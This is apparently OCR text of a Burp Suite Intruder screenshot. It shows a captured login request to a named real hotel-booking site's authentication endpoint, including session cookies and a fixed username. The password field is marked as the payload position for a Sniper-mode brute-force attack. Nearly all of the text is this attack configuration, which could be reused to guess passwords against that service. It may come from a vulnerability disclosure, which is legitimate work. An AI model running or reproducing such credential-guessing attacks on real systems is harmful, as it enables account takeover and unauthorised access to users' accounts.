 ?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for
full details.
Attack type: Sniper
POST /ajax_authentication HTTP/1.1
Host: www.plateno.com
Proxy-Connection: keep-alive
Content-Length: 66
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://www.plateno.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/31.0.1650.63
Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.plateno.com/login.html?from=sso
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: c_city=-1%3B%E9%87%8D%E5%BA%86; Hm_lvt_39cd07a8ec3f1a319296c92d8a2f25c8=1402668815,1402668852;
Hm_lpvt_39cd07a8ec3f1a319296c92d8a2f25c8=1402669077;
CLUSTOR_SID=D22BCF1700014695A67D74F3BC0F2110128EFFD231A1F9
username=18523669&password=§123456§&j_expiredays=0&passwordType=1
Add §
Clear §
Auto §
Refresh